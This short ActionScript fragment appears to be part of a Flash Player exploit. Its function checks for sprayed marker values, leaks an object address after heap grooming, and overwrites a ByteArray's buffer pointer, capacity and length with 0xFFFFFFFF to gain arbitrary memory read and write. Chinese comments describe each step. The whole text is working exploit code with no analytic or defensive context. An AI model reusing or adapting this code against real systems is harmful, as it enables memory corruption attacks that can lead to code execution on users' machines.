 function f2(arg1:Object):void
{
ExternalInterface.call("debug", "writeExternal() -> MyExt f2()");
if ((0x6666 == this.a28) && (0x123 == this.a47) && (0x11223344 == this.a55))
{
ExternalInterface.call("debug", "heap fengshui");
this.a2 = this.a56; //id
this.a3 = this.a49; //原来m_buffer地址
this.a4 = this.a57 - 1; //this.a57->this指针
ExternalInterface.call("debug", "id: 0x" + this.a2.toString(0x10));
ExternalInterface.call("debug", "ByteArray Address: 0x" + this.a4.toString(0x10));
this.a49 = this.a57 - 1 + 0x54; //将m_buffer地址修改为bytearray+0x54地址
this.a55 = 0x00000000; //修改m_buffer array=0xFFFFFFFF
this.a56 = 0xFFFFFFFF; //修改m_buffer capacity=0xFFFFFFFF
this.a57 = 0xFFFFFFFF; //修改m_buffer length=0xFFFFFFFF
}
}